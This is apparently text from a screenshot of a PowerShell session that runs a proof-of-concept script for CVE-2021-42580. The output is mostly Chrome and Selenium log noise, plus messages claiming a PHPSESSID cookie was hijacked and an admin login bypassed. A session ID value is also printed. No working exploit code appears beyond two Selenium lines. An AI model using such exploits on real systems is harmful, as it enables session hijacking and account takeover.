 PowerShell 7 (x64)
s no report that this ends.
[19052:17400:1116/101839.881:ERROR:device_event_log_impl.cc(214)] [10:18:39.881] Bluetooth: bluetooth_adapter_winrt.cc:1075 Getting Default Adapter failed.
[19052:16688:1116/101839.897:ERROR:chrome_browser_main_extra_parts_metrics.cc(236)] crbug.com/1216328: Checking default browser status ended.
Your PHPSESSID is PWNED
The payload for CVE-2021-42580 is deployed your admin account is PWNED...
Your Cookie: PHPSESSID is hijacked and we have another bypass login...
PS C:\Users\venvaropt\Desktop\CVE-2021-42580> python .\PoC-CVE-2021-42580.py
DevTools listening on ws://127.0.0.1:54313/devtools/browser/6592275a-a3c5-457a-bb1e-31c2105a360e
C:\Users\venvaropt\Desktop\CVE-2021-42580\PoC-CVE-2021-42580.py:32: DeprecationWarning: find_element_by_* commands are deprecated. Please use find_element() instead
  username_element = browser.find_element_by_name(element_for_username)
C:\Users\venvaropt\Desktop\CVE-2021-42580\PoC-CVE-2021-42580.py:34: DeprecationWarning: find_element_by_* commands are deprecated. Please use find_element() instead
  password_element  = browser.find_element_by_name(element_for_password)
[3616:9896:1116/101924.817:ERROR:chrome_browser_main_extra_parts_metrics.cc(226)] crbug.com/1216328: Checking Bluetooth availability started. Please report if there is
no report that this ends.
[3616:9896:1116/101924.818:ERROR:chrome_browser_main_extra_parts_metrics.cc(229)] crbug.com/1216328: Checking Bluetooth availability ended.
[3616:9896:1116/101924.835:ERROR:chrome_browser_main_extra_parts_metrics.cc(232)] crbug.com/1216328: Checking default browser status started. Please report if there is
no report that this ends.
[3616:15348:1116/101924.836:ERROR:device_event_log_impl.cc(214)] [10:19:24.836] Bluetooth: bluetooth_adapter_winrt.cc:1075 Getting Default Adapter failed.
[3616:9896:1116/101924.862:ERROR:chrome_browser_main_extra_parts_metrics.cc(236)] crbug.com/1216328: Checking default browser status ended.
236dju3eg7t7q8b51t308mn0p1
Please wait for PoC to hijacking the PHPSESSID...
DevTools listening on ws://127.0.0.1:54353/devtools/browser/b8abb2e7-5353-4406-b683-6ccf7b7f4806
[6236:15884:1116/101958.495:ERROR:chrome_browser_main_extra_parts_metrics.cc(226)] crbug.com/1216328: Checking Bluetooth availability started. Please report if there is
 no report that this ends.
[6236:15884:1116/101958.503:ERROR:chrome_browser_main_extra_parts_metrics.cc(229)] crbug.com/1216328: Checking Bluetooth availability ended.
[6236:15884:1116/101958.506:ERROR:chrome_browser_main_extra_parts_metrics.cc(232)] crbug.com/1216328: Checking default browser status started. Please report if there is
 no report that this ends.
[6236:16724:1116/101958.514:ERROR:device_event_log_impl.cc(214)] [10:19:58.514] Bluetooth: bluetooth_adapter_winrt.cc:1075 Getting Default Adapter failed.
[6236:15884:1116/101958.530:ERROR:chrome_browser_main_extra_parts_metrics.cc(236)] crbug.com/1216328: Checking default browser status ended.
Your PHPSESSID is PWNED
The payload for CVE-2021-42580 is deployed your admin account is PWNED...
Your Cookie: PHPSESSID is hijacked and we have another bypass login...
PS C:\Users\venvaropt\Desktop\CVE-2021-42580>